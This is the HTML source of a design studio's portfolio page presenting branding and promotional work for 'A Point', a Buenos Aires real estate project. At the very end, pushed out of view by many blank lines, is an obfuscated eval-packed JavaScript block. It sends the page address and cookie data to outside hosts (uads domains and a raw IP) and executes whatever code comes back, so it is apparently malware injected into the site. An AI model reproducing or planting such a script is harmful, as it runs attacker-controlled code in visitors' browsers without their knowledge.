<link rel='shortlink' href='https://www.controlzeta.ws/?p=841' />
<link rel="alternate" type="application/json+oembed" href="https://www.controlzeta.ws/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.controlzeta.ws%2Fportfolio%2Fapoint%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.controlzeta.ws/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.controlzeta.ws%2Fportfolio%2Fapoint%2F&#038;format=xml" />
<style type="text/css">
body.custom-background #wrapper div[role="main"] { background-color: #ffffff; }
</style>
<link rel="icon" href="https://www.controlzeta.ws/site/wp-content/uploads/2025/04/logo.jpg" sizes="32x32" />
<link rel="icon" href="https://www.controlzeta.ws/site/wp-content/uploads/2025/04/logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.controlzeta.ws/site/wp-content/uploads/2025/04/logo.jpg" />
<meta name="msapplication-TileImage" content="https://www.controlzeta.ws/site/wp-content/uploads/2025/04/logo.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Podés agregar tu propio CSS aquí.

Hacé clic en el ícono de ayuda de arriba para averiguar más.
*/
.wpcf7-text,
.wpcf7 textarea
{
width: 100%;
}
.header .logolink .logoimg {
	max-height: 3.1em;
}		</style>
	<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1537894830923{margin-bottom: 7vh !important;padding-top: 7vh !important;padding-bottom: 7vh !important;background-color: #353535 !important;}.vc_custom_1490308219530{margin-bottom: 30px !important;}.vc_custom_1537995431003{padding-top: 6vh !important;padding-bottom: 2vh !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="portfolio-template-default single single-portfolio postid-841 snap_rows_ thb_row_pagination_off light-title disable_header_fill-off mm-link-animation-link-fill color-changing-header- footer-shadow-heavy thb-borders-on overflow-off wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
	<div class="thb-borders"></div>
	<div id="wrapper">
	<!-- Start Content Click Capture -->
<div class="click-capture"></div>
<!-- End Content Click Capture -->
<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="dark style1">
	<a href="#" class="thb-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
			<div class="custom_scroll" id="menu-scroll">
		<div>
			<div class="mobile-menu-top">
								<ul id="menu-navigation" class="thb-mobile-menu"><li id="menu-item-309" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-309"><div class="link_container"><div class="link_inner"><a href="https://www.controlzeta.ws/" data-content="Portfolio" data-menubg=""><span class="nav-link-mask"><span class="nav-link-mask-text">Portfolio</span></span></a></li>
<li id="menu-item-186" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><div class="link_container"><div class="link_inner"><a href="https://www.controlzeta.ws/acerca/" data-content="Acerca de" data-menubg=""><span class="nav-link-mask"><span class="nav-link-mask-text">Acerca de</span></span></a></li>
<li id="menu-item-222" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><div class="link_container"><div class="link_inner"><a href="https://www.controlzeta.ws/contacto/" data-content="Contacto" data-menubg=""><span class="nav-link-mask"><span class="nav-link-mask-text">Contacto</span></span></a></li>
</ul>			</div>
							<div class="mobile-menu-bottom">
														</div>
					</div>
	</div>
	</nav>
<!-- End Mobile Menu -->	<!-- Start Header -->
<header class="header style1 menu_style2">
	<div class="row expanded align-middle">
		<div class="small-12 columns regular-header">
			<div class="logo-holder">
				<a href="https://www.controlzeta.ws" class="logolink" title="Estudio Controlzeta">
					<img src="https://www.controlzeta.ws/site/wp-content/uploads/2017/03/logo-1-1.png" class="logoimg logo-dark" alt="Estudio Controlzeta"/>
					<img src="https://www.controlzeta.ws/site/wp-content/uploads/2017/03/blanco.png" class="logoimg logo-light" alt="Estudio Controlzeta"/>
				</a>
			</div>
			<div>
				<!-- Start Full Menu -->
<nav class="full-menu">
	<ul id="menu-navigation-1" class="thb-full-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-309"><a href="https://www.controlzeta.ws/">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://www.controlzeta.ws/acerca/">Acerca de</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://www.controlzeta.ws/contacto/">Contacto</a></li>
</ul>	</nav>
<!-- End Full Menu --> 
														<a href="#" class="mobile-toggle">
					<span></span><span></span><span></span>
				</a>
			</div>
		</div>
					<div class="small-12 columns portfolio-header">
				<div class="thb-breadcrumb-holder">
					<a href="https://www.controlzeta.ws" title="Back" class="home"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="309.1" height="162.4" viewBox="151.5 346.3 309.1 162.4" enable-background="new 151.47 346.319 309.06 162.356" xml:space="preserve"><path d="M151.5 427.5c0 4.5 2 8.8 5.5 11.7l78.5 65.9c2.9 2.4 6.4 3.6 9.8 3.6 4.4 0 8.7-1.9 11.7-5.5 5.4-6.5 4.6-16.1-1.9-21.5l-45.9-38.5H445.2c8.5 0 15.3-6.8 15.3-15.3 0-8.5-6.8-15.3-15.3-15.3H208.3l46.8-39.2c6.5-5.4 7.3-15.1 1.9-21.5 -5.4-6.5-15.1-7.3-21.5-1.9l-78.5 65.9C153.5 418.7 151.5 423 151.5 427.5z"/></svg></a>
											<a href="https://www.controlzeta.ws" title="Estudio Controlzeta">Projects</a>
										<span><em>-</em> A Point</span>
				</div>
						<div class="thb-portfolio-share">
		<strong>
			Share			<ul>
				<li><span><svg xmlns="http://www.w3.org/2000/svg" class="menu_arrow" version="1.1" x="0" y="0" width="20" height="16" viewBox="151.5 346.3 309.1 162.4" enable-background="new 151.47 346.319 309.06 162.356" xml:space="preserve"><path d="M455.1 415.8l-78.5-65.9c-6.5-5.4-16.1-4.6-21.5 1.9 -5.4 6.5-4.6 16.1 1.9 21.5l46.8 39.2H166.8c-8.5 0-15.3 6.8-15.3 15.3 0 8.5 6.8 15.3 15.3 15.3h236l-45.9 38.5c-6.5 5.4-7.3 15.1-1.9 21.5 3 3.6 7.4 5.5 11.7 5.5 3.5 0 7-1.2 9.8-3.6l78.5-65.9c3.5-2.9 5.5-7.2 5.5-11.7S458.5 418.7 455.1 415.8z"/></svg></span></li>
								<li><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.controlzeta.ws%2Fportfolio%2Fapoint%2F" class="social facebook"><i class="fa fa-facebook"></i></a></li>
												<li><a href="https://twitter.com/intent/tweet?text=A+Point&url=https%3A%2F%2Fwww.controlzeta.ws%2Fportfolio%2Fapoint%2F&via=Estudio+Controlzeta" class="social twitter"><i class="fa fa-twitter"></i></a></li>
												<li><a href="http://pinterest.com/pin/create/link/?url=https://www.controlzeta.ws/portfolio/apoint/&amp;media=https://www.controlzeta.ws/site/wp-content/uploads/2018/09/apoint_th-1.jpg&description=A+Point" class="social pinterest" nopin="nopin" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a></li>
												<li><a href="http://plus.google.com/share?url=https://www.controlzeta.ws/portfolio/apoint/" class="social google-plus"><i class="fa fa-google-plus"></i></a></li>
																							</ul>
		</strong>
	</div>
					<a href="#" class="mobile-toggle">
					<span></span><span></span><span></span>
				</a>
			</div>
			</div>
</header>
<!-- End Header -->	<div role="main" class="cf">
	<article itemscope itemtype="http://schema.org/Article" class="post portfolio-detail post-841 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio-category-editorial portfolio-category-identidad portfolio-category-modelado portfolio-category-motion portfolio-category-website" role="article">
								<div class="post-content">
				<div class="row wpb_row row-fluid no-row-padding full-width-row no-column-padding vc_custom_1537894830923 row-has-fill"><div class="wpb_column columns small-12 medium-12 thb-dark-column"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 250px" ><span class="vc_empty_space_inner"></span></div>
<img width="500" height="500" src="https://www.controlzeta.ws/site/wp-content/uploads/2018/09/apoint_logo.png" class="thb_image animation fade-in center  retina_size attachment-full" alt="" /><div class="vc_empty_space"  style="height: 250px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid align-center vc_custom_1490308219530"><div class="wpb_column columns small-12 medium-12 large-9 medium-10 thb-dark-column"><div class="vc_column-inner "><div class="wpb_wrapper"><a class="image_link full" rel="magnific" data-size="1024x819" href="https://www.controlzeta.ws/site/wp-content/uploads/2018/09/apoint_triptico.jpg" target="" title=""><img width="1500" height="1200" src="https://www.controlzeta.ws/site/wp-content/uploads/2018/09/apoint_triptico.jpg" class="thb_image animation bottom-to-top center full  attachment-full" alt="" /></a><div class="vc_empty_space"  style="height: 25px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element animation fade-in  vc_custom_1537995431003 align-center">
		<div class="wpb_wrapper">
			<h3><span class="texto-gris">A Point, tu punto de partida<br />
</span></h3>
<p><span class="texto-gris">Desarrollamos el diseño gráfico de este proyecto inmobiliario en Capital Federal. El mismo cuenta con unidades de 1, 2 y 3 ambientes en bloque y un conjunto de amenities. Nuestra propuesta de diseño incluyó la comunicación visual integral: diseño de marca, sitio web responsive, tríptico editorial, banner y demás material promocional.</span></p>

		</div>
	</div>
</div></div></div></div><div class="row wpb_row row-fluid align-center"><div class="wpb_column columns small-12 medium-12 large-9 medium-10 thb-dark-column"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="row wpb_row vc_inner row-fluid"><div class="wpb_column columns small-12 medium-6 thb-dark-column"><div class="vc_column-inner "><div class="wpb_wrapper"><a class="image_link " rel="magnific" data-size="1024x739" href="https://www.controlzeta.ws/site/wp-content/uploads/2018/09/apoint_ipone.jpg" target="" title=""><img width="1200" height="866" src="https://www.controlzeta.ws/site/wp-content/uploads/2018/09/apoint_ipone.jpg" class="thb_image animation bottom-to-top left   attachment-full" alt="" /></a><div class="vc_empty_space"  style="height: 30px" ><span class="vc_empty_space_inner"></span></div>
<a class="image_link " rel="magnific" data-size="858x1024" href="https://www.controlzeta.ws/site/wp-content/uploads/2018/09/apoint_render.jpg" target="" title=""><img width="1000" height="1193" src="https://www.controlzeta.ws/site/wp-content/uploads/2018/09/apoint_render.jpg" class="thb_image animation bottom-to-top left   attachment-full" alt="" /></a><div class="vc_empty_space"  style="height: 30px" ><span class="vc_empty_space_inner"></span></div>
<a class="image_link " rel="magnific" data-size="543x1024" href="https://www.controlzeta.ws/site/wp-content/uploads/2018/09/apoint_banner.jpg" target="" title=""><img width="1200" height="2262" src="https://www.controlzeta.ws/site/wp-content/uploads/2018/09/apoint_banner.jpg" class="thb_image animation bottom-to-top left   attachment-full" alt="" /></a></div></div></div><div class="wpb_column columns small-12 medium-6 thb-dark-column"><div class="vc_column-inner "><div class="wpb_wrapper"><a class="image_link full" rel="magnific" data-size="303x1024" href="https://www.controlzeta.ws/site/wp-content/uploads/2018/09/apoint_web.jpg" target="" title=""><img width="1134" height="3836" src="https://www.controlzeta.ws/site/wp-content/uploads/2018/09/apoint_web.jpg" class="thb_image animation bottom-to-top left full  attachment-full" alt="" /></a><div class="vc_empty_space"  style="height: 30px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div></div></div></div></div>
			</div>
			</article>
	
			<div class="portfolio_nav">
		<div class="row full-width-row">
			<div class="small-5 columns">
									<a href="https://www.controlzeta.ws/portfolio/mnad/" class="post_nav_link prev">
						<div class="inner"><img src="https://www.controlzeta.ws/site/wp-content/uploads/2018/09/libro_th.jpg" alt="MNAD Memorias de un Proyecto" /></div>						<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="309.1" height="162.4" viewBox="151.5 346.3 309.1 162.4" enable-background="new 151.47 346.319 309.06 162.356" xml:space="preserve"><path d="M151.5 427.5c0 4.5 2 8.8 5.5 11.7l78.5 65.9c2.9 2.4 6.4 3.6 9.8 3.6 4.4 0 8.7-1.9 11.7-5.5 5.4-6.5 4.6-16.1-1.9-21.5l-45.9-38.5H445.2c8.5 0 15.3-6.8 15.3-15.3 0-8.5-6.8-15.3-15.3-15.3H208.3l46.8-39.2c6.5-5.4 7.3-15.1 1.9-21.5 -5.4-6.5-15.1-7.3-21.5-1.9l-78.5 65.9C153.5 418.7 151.5 423 151.5 427.5z"/></svg>						<strong>
															Previous Project (p)													</strong>
						<span>MNAD Memorias de un Proyecto</span>
					</a>
							</div>
			<div class="small-2 columns center_link">
				<a href="https://www.controlzeta.ws" title="Back">
					<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20" height="20" viewBox="296.5 494.5 20 20" enable-background="new 296.5 494.5 20 20" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" d="M296.5 494.5h8v8h-8V494.5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M308.5 494.5h8v8h-8V494.5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M296.5 506.5h8v8h-8V506.5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M308.5 506.5h8v8h-8V506.5z"/></svg>				</a>
			</div>
			<div class="small-5 columns">
									<a href="https://www.controlzeta.ws/portfolio/vitaresidenza/" class="post_nav_link next">
						<div class="inner"><img src="https://www.controlzeta.ws/site/wp-content/uploads/2018/09/vita_th.png" alt="Vita Residenza" /></div>						<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="309.1" height="162.4" viewBox="151.5 346.3 309.1 162.4" enable-background="new 151.47 346.319 309.06 162.356" xml:space="preserve"><path d="M455.1 415.8l-78.5-65.9c-6.5-5.4-16.1-4.6-21.5 1.9 -5.4 6.5-4.6 16.1 1.9 21.5l46.8 39.2H166.8c-8.5 0-15.3 6.8-15.3 15.3 0 8.5 6.8 15.3 15.3 15.3h236l-45.9 38.5c-6.5 5.4-7.3 15.1-1.9 21.5 3 3.6 7.4 5.5 11.7 5.5 3.5 0 7-1.2 9.8-3.6l78.5-65.9c3.5-2.9 5.5-7.2 5.5-11.7S458.5 418.7 455.1 415.8z"/></svg>						<strong>
															Next Project (n)													</strong>
						<span>Vita Residenza</span>
						
					</a>
							</div>
		</div>
	</div>
			</div><!-- End role["main"] -->
	<div class="fixed-footer-container">
		<!-- Start Footer -->
	<footer id="footer" class="footer  dark full-width-footer">
		<div class="row">
								  <div class="small-12 medium-6 large-3 columns">
		  	<div id="widget_sp_image-3" class="widget cf widget_sp_image"><img width="480" height="70" class="attachment-full alignleft" style="max-width: 100%;" src="https://www.controlzeta.ws/site/wp-content/uploads/2017/03/logo_footer1.png" /></div>		  </div>
		  <div class="small-12 medium-6 large-2 columns">
		  	<div id="text-8" class="widget cf widget_text"><h6>Links de interes</h6>			<div class="textwidget"><a href="home">Portfolio</a><br/>
<a href="acerca">El Estudio</a><br/>
<a href="contacto">Contacto</a></div>
		</div>		  </div>
		  <div class="small-12 medium-6 large-2 columns">
		  	<div id="text-9" class="widget cf widget_text"><h6>EN EL CENTRO DE BA!</h6>			<div class="textwidget">Av. Corrientes 1291, 6º Of 3<br/>
CABA - Argentina<br/>
+54911 3760 6512<br/>
<a href="mailto:info@controlzeta.ws">info@controlzeta.ws</a></div>
		</div>		  </div>
		  <div class="small-12 medium-6 large-2 columns">
		  	<div id="text-10" class="widget cf widget_text"><h6>SEGUINOS!</h6>			<div class="textwidget"><a target="_blank" href="https://www.instagram.com/controlzetaws/">Instagram</a><br/></div>
		</div>		  </div>
		  <div class="small-12 large-3 columns">
		  	<div id="text-11" class="widget cf widget_text"><h6>Copyright</h6>			<div class="textwidget">&copy; 2025 Estudio Controlzeta. <br/>
Todos los derechos reservados.</div>
		</div>		  </div>
		  		</div>
	</footer>
	<!-- End Footer -->
					</div> <!-- End .fixed-footer-container -->
	</div> <!-- End #wrapper -->
		<a href="#" title="Scroll To Top" id="scroll_to_top">
			<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="10" height="17" viewBox="0 0 10 17" enable-background="new 0 0 10 17" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.2 4.2L5.7 0.7C5.5 0.5 5.3 0.4 5 0.4c-0.3 0-0.5 0.1-0.7 0.3L0.8 4.2c-0.4 0.4-0.4 1 0 1.4 0.4 0.4 1 0.4 1.4 0L4 3.8v11.9c0 0.6 0.4 1 1 1 0.6 0 1-0.4 1-1V3.8l1.8 1.8c0.4 0.4 1 0.4 1.4 0S9.6 4.6 9.2 4.2z"/></svg>		</a>
	<script type='text/javascript' src='https://www.controlzeta.ws/site/wp-content/themes/werkstatt/assets/js/vendor.min.js?ver=1.4.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/www.controlzeta.ws\/site\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","added":"Added To Cart","added_svg":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><path fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-linejoin=\"bevel\" stroke-miterlimit=\"10\" d=\"m13 33l12 12 24-24\"\/><\/svg>"},"sounds":{"music_sound":"off","music_sound_toggle_home":"on","music_sound_file":"https:\/\/www.controlzeta.ws\/site\/wp-content\/themes\/werkstatt\/assets\/sounds\/music_sound.mp3","menu_item_hover_sound":"on","menu_item_hover_sound_file":"https:\/\/www.controlzeta.ws\/site\/wp-content\/themes\/werkstatt\/assets\/sounds\/hover.mp3","menu_open_sound":"on","menu_open_sound_file":"https:\/\/www.controlzeta.ws\/site\/wp-content\/themes\/werkstatt\/assets\/sounds\/open.mp3","menu_close_sound":"on","menu_close_sound_file":"https:\/\/www.controlzeta.ws\/site\/wp-content\/themes\/werkstatt\/assets\/sounds\/close.mp3","click_sound":"on","click_sound_file":"https:\/\/www.controlzeta.ws\/site\/wp-content\/themes\/werkstatt\/assets\/sounds\/click.mp3"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.controlzeta.ws/site/wp-content/themes/werkstatt/assets/js/app.min.js?ver=1.4.3'></script>
<script type='text/javascript' src='https://www.controlzeta.ws/site/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://www.controlzeta.ws/site/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1'></script>
	<aside id="searchpopup">
		<a href="#" class="thb-search-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://www.controlzeta.ws/">
    <fieldset>
    	<input name="s" type="text" class="s" placeholder="Type here to search" class="small-12">
    	<input type="submit" class="btn accent" value="Search" />
    </fieldset>
</form>
<!-- End SearchForm -->
		<div class="cc"></div>
	</aside>
	










































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|info|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|guru||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>
